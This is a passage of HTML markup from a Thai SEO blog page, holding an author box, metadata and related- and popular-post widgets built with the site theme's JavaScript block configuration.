                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://blog.seo.co.th/google-meta-noodp-tag/">Google META NOODP TAG</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://blog.seo.co.th/domain-name-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3-seo/">Domain Name กับการทำ SEO</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://blog.seo.co.th/author/anupong/"><img alt='' src='https://secure.gravatar.com/avatar/5a8cb805ab88331f7e36a3d3369af8da83b14a0eb4ca0a9cc50269745324619b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a8cb805ab88331f7e36a3d3369af8da83b14a0eb4ca0a9cc50269745324619b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://blog.seo.co.th/author/anupong/">Anupong Kriangkrailipikorn</a></span></div><div class="td-author-description">ชอบหาวิธีใหม่ๆ ในการทำการตลาดออนไลน์ให้มีคุณภาพ และชอบท่องเที่ยวเป็นชีวิตจิตใจ ชอบไปเห็นอะไรใหม่ๆ ขับรถเที่ยวเอง เที่ยวต่างประเทศ หาตั๋วเครื่องบินราคาถูก เขียนบทความเกี่ยวกับการทำ seo เพื่อให้ความรู้กับทุกคนที่สนใจในการทำการตลาดออนไลน์</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anupong Kriangkrailipikorn"></span><meta itemprop="datePublished" content="2012-10-19T15:59:49+00:00"><meta itemprop="dateModified" content="2022-01-15T01:43:47+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp"></span><meta itemprop="name" content="SEO Blog | Search Engine Optimization Blog"></span><meta itemprop="headline " content="อัพเดทข่าวสำหรับนักทำ SEO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.seo.co.th/wp-content/uploads/2012/10/internet-g9bd5b7847_640.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_69758f88487ab_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69758f88487ab" ><script>var block_td_uid_4_69758f88487ab = new tdBlock();
block_td_uid_4_69758f88487ab.id = "td_uid_4_69758f88487ab";
block_td_uid_4_69758f88487ab.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_69758f88487ab_rand","td_column_number":3,"live_filter_cur_post_id":1064,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69758f88487ab_rand","tdc_css_class_style":"td_uid_4_69758f88487ab_rand_style"}';
block_td_uid_4_69758f88487ab.td_column_number = "3";
block_td_uid_4_69758f88487ab.block_type = "td_block_related_posts";
block_td_uid_4_69758f88487ab.post_count = "3";
block_td_uid_4_69758f88487ab.found_posts = "106";
block_td_uid_4_69758f88487ab.header_color = "";
block_td_uid_4_69758f88487ab.ajax_pagination_infinite_stop = "";
block_td_uid_4_69758f88487ab.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_4_69758f88487ab);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_69758f88492ce" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69758f88487ab" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_6_69758f88492d1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69758f88487ab" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_4_69758f88487ab class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/sign-of-google-algorithm-update-on-aug-2019/" rel="bookmark" class="td-image-wrap" title="Sign of Google algorithm update on Aug 2019"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2019/08/2-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2019/08/2-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2019/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="google algorithm update aug 2019" title="Sign of Google algorithm update on Aug 2019" /></a></div>                <a href="https://blog.seo.co.th/category/google-panda-2/" class="td-post-category">Google Panda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/sign-of-google-algorithm-update-on-aug-2019/" rel="bookmark" title="Sign of Google algorithm update on Aug 2019">Sign of Google algorithm update on Aug 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad-content-is-not-king/" rel="bookmark" class="td-image-wrap" title="จะทำยังไงเมื่อ Content is not King"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2019/08/cms-g368d78ef1_640-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2019/08/cms-g368d78ef1_640-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2019/08/cms-g368d78ef1_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="จะทำยังไงเมื่อ Content is not King" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad-content-is-not-king/" rel="bookmark" title="จะทำยังไงเมื่อ Content is not King">จะทำยังไงเมื่อ Content is not King</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/google-said-word-count-is-not-a-ranking-factor/" rel="bookmark" class="td-image-wrap" title="Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2019/08/Google-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2019/08/Google-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2019/08/Google-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Google Count" title="Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/google-said-word-count-is-not-a-ranking-factor/" rel="bookmark" title="Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO">Google แจ้งว่าความยาวของเนื้อหาไม่มีผลกับอันดับ SEO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69758f88487ab" data-td_block_id="td_uid_4_69758f88487ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69758f88487ab" data-td_block_id="td_uid_4_69758f88487ab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_7_69758f8849e9c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_69758f8849e9c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_69758f8849e9c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec300.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69758f8849fe8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69758f8849fe8" ><script>var block_td_uid_8_69758f8849fe8 = new tdBlock();
block_td_uid_8_69758f8849fe8.id = "td_uid_8_69758f8849fe8";
block_td_uid_8_69758f8849fe8.atts = '{"sort":"random_posts","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e17\u0e35\u0e48\u0e19\u0e34\u0e22\u0e21","limit":"4","header_color":"","ajax_pagination":"load_more","custom_url":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69758f8849fe8_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69758f8849fe8_rand","tdc_css_class_style":"td_uid_8_69758f8849fe8_rand_style"}';
block_td_uid_8_69758f8849fe8.td_column_number = "1";
block_td_uid_8_69758f8849fe8.block_type = "td_block_7";
block_td_uid_8_69758f8849fe8.post_count = "4";
block_td_uid_8_69758f8849fe8.found_posts = "149";
block_td_uid_8_69758f8849fe8.header_color = "";
block_td_uid_8_69758f8849fe8.ajax_pagination_infinite_stop = "";
block_td_uid_8_69758f8849fe8.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_8_69758f8849fe8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความที่นิยม</span></h4></div><div id=td_uid_8_69758f8849fe8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a-seo-%e0%b8%82%e0%b8%a2%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b9%83%e0%b8%88/" rel="bookmark" class="td-image-wrap" title="อันดับ seo ขยับน่าดีใจ"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/06/อันดับ-seo-ขยับน่าดีใจ-100x70.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/06/อันดับ-seo-ขยับน่าดีใจ-100x70.png 100w, https://blog.seo.co.th/wp-content/uploads/2011/06/อันดับ-seo-ขยับน่าดีใจ-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="อันดับ seo ขยับน่าดีใจ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a-seo-%e0%b8%82%e0%b8%a2%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b9%83%e0%b8%88/" rel="bookmark" title="อันดับ seo ขยับน่าดีใจ">อันดับ seo ขยับน่าดีใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-06-17T11:47:23+00:00" >มิถุนายน 17, 2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%97%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7/" rel="bookmark" class="td-image-wrap" title="ทำยังไงให้เว็บเร็ว"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2010/11/ทำยังไงให้เว็บเร็ว-100x70.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2010/11/ทำยังไงให้เว็บเร็ว-100x70.png 100w, https://blog.seo.co.th/wp-content/uploads/2010/11/ทำยังไงให้เว็บเร็ว-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ทำยังไงให้เว็บเร็ว" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%97%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7/" rel="bookmark" title="ทำยังไงให้เว็บเร็ว">ทำยังไงให้เว็บเร็ว</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-21T15:17:41+00:00" >พฤศจิกายน 21, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/trustrank-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="TrustRank คืออะไร"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/08/interface-gc55b0a4f9_640-100x70.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/08/interface-gc55b0a4f9_640-100x70.png 100w, https://blog.seo.co.th/wp-content/uploads/2009/08/interface-gc55b0a4f9_640-300x210.png 300w, https://blog.seo.co.th/wp-content/uploads/2009/08/interface-gc55b0a4f9_640-218x150.png 218w, https://blog.seo.co.th/wp-content/uploads/2009/08/interface-gc55b0a4f9_640-600x420.png 600w, https://blog.seo.co.th/wp-content/uploads/2009/08/interface-gc55b0a4f9_640.png 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="TrustRank คืออะไร" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/trustrank-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" title="TrustRank คืออะไร">TrustRank คืออะไร</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-08-11T17:25:00+00:00" >สิงหาคม 11, 2009</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-keyword/" rel="bookmark" class="td-image-wrap" title="เทคนิคของการสร้าง Keyword"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2010/07/เทคนิคของการสร้าง-Keyword-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2010/07/เทคนิคของการสร้าง-Keyword-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2010/07/เทคนิคของการสร้าง-Keyword-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="เทคนิคของการสร้าง Keyword" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-keyword/" rel="bookmark" title="เทคนิคของการสร้าง Keyword">เทคนิคของการสร้าง Keyword</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-06T18:19:49+00:00" >กรกฎาคม 6, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_69758f8849fe8" data-td_block_id="td_uid_8_69758f8849fe8">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_9_69758f884b746_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69758f884b746" ><script>var block_td_uid_9_69758f884b746 = new tdBlock();
block_td_uid_9_69758f884b746.id = "td_uid_9_69758f884b746";
block_td_uid_9_69758f884b746.atts = '{"sort":"random_posts","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","limit":"4","header_color":"","ajax_pagination":"next_prev","custom_url":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_69758f884b746_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_69758f884b746_rand","tdc_css_class_style":"td_uid_9_69758f884b746_rand_style"}';
block_td_uid_9_69758f884b746.td_column_number = "1";
block_td_uid_9_69758f884b746.block_type = "td_block_15";
block_td_uid_9_69758f884b746.post_count = "4";
block_td_uid_9_69758f884b746.found_posts = "149";
block_td_uid_9_69758f884b746.header_color = "";
block_td_uid_9_69758f884b746.ajax_pagination_infinite_stop = "";
block_td_uid_9_69758f884b746.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_9_69758f884b746);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความล่าสุด</span></h4></div><div id=td_uid_9_69758f884b746 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%88%e0%b8%b0%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99-google-panda-%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="จะป้องกัน google panda ได้อย่างไร"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/04/cyber-security-g38279dd8f_1280-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/04/cyber-security-g38279dd8f_1280-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2011/04/cyber-security-g38279dd8f_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="จะป้องกัน google panda ได้อย่างไร" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%88%e0%b8%b0%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99-google-panda-%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/" rel="bookmark" title="จะป้องกัน google panda ได้อย่างไร">จะป้องกัน google panda ได้อย่างไร</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/trustrank-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="TrustRank คืออะไร"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/08/interface-gc55b0a4f9_640-218x150.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/08/interface-gc55b0a4f9_640-218x150.png 218w, https://blog.seo.co.th/wp-content/uploads/2009/08/interface-gc55b0a4f9_640-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="TrustRank คืออะไร" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/trustrank-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" title="TrustRank คืออะไร">TrustRank คืออะไร</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%ab%e0%b8%a5%e0%b8%b5%e0%b8%81%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87-%e0%b8%81%e0%b8%b1/" rel="bookmark" class="td-image-wrap" title="สิ่งที่ควรหลีกเลี่ยง กับ Search Engine ทั่วไป"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2010/07/สิ่งที่ควรหลีกเลี่ยง-กับ-Search-Engine-ทั่วไป-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2010/07/สิ่งที่ควรหลีกเลี่ยง-กับ-Search-Engine-ทั่วไป-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2010/07/สิ่งที่ควรหลีกเลี่ยง-กับ-Search-Engine-ทั่วไป-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="สิ่งที่ควรหลีกเลี่ยง กับ Search Engine ทั่วไป" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%ab%e0%b8%a5%e0%b8%b5%e0%b8%81%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87-%e0%b8%81%e0%b8%b1/" rel="bookmark" title="สิ่งที่ควรหลีกเลี่ยง กับ Search Engine ทั่วไป">สิ่งที่ควรหลีกเลี่ยง กับ Search Engine ทั่วไป</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
